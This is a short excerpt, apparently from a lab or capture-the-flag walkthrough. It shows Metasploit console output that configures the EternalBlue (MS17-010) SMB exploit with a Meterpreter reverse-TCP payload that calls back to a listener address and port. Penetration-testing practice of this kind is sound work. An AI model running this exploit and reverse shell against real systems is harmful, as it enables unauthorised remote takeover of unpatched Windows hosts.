 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp): change this payload to the one given on machine
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.31.28.172 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port